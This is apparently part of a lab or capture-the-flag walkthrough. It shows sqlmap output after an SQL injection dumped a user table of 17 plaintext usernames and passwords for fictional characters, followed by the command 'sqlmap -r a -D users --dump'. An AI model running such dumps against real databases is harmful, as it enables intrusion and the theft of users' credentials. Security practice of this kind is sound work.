 +----+------------+------------+---------------------+--------------+-----------+
| id | username | lastname | reg_date | password | firstname |
+----+------------+------------+---------------------+--------------+-----------+
| 1 | marym | Moe | 2019-12-29 16:58:26 | 3kfs86sfd | Mary |
| 2 | julied | Dooley | 2019-12-29 16:58:26 | 468sfdfsd2 | Julie |
| 3 | fredf | Flintstone | 2019-12-29 16:58:26 | 4sfd87sfd1 | Fred |
| 4 | barneyr | Rubble | 2019-12-29 16:58:26 | RocksOff | Barney |
| 5 | tomc | Cat | 2019-12-29 16:58:26 | TC&TheBoyz | Tom |
| 6 | jerrym | Mouse | 2019-12-29 16:58:26 | B8m#48sd | Jerry |
| 7 | wilmaf | Flintstone | 2019-12-29 16:58:26 | Pebbles | Wilma |
| 8 | bettyr | Rubble | 2019-12-29 16:58:26 | BamBam01 | Betty |
| 9 | chandlerb | Bing | 2019-12-29 16:58:26 | UrAG0D! | Chandler |
| 10 | joeyt | Tribbiani | 2019-12-29 16:58:26 | Passw0rd | Joey |
| 11 | rachelg | Green | 2019-12-29 16:58:26 | yN72#dsd | Rachel |
| 12 | rossg | Geller | 2019-12-29 16:58:26 | ILoveRachel | Ross |
| 13 | monicag | Geller | 2019-12-29 16:58:26 | 3248dsds7s | Monica |
| 14 | phoebeb | Buffay | 2019-12-29 16:58:26 | smellycats | Phoebe |
| 15 | scoots | McScoots | 2019-12-29 16:58:26 | YR3BVxxxw87 | Scooter |
| 16 | janitor | Trump | 2019-12-29 16:58:26 | Ilovepeepee | Donald |
| 17 | janitor2 | Morrison | 2019-12-29 16:58:28 | Hawaii-Five-0 | Scott |
+----+------------+------------+---------------------+--------------+-----------+
[22:51:53] [INFO] table 'users.UserDetails' dumped to CSV file '/root/.sqlmap/outp
[22:51:53] [INFO] fetched data logged to text files under '/root/.sqlmap/output/19
[22:51:53] [WARNING] you haven't updated sqlmap for more than 123 days!!!
[*] ending @ 22:51:53 /2020-02-01/
root@kali:~/tools/dirsearch# sqlmap -r a  -D users --dump;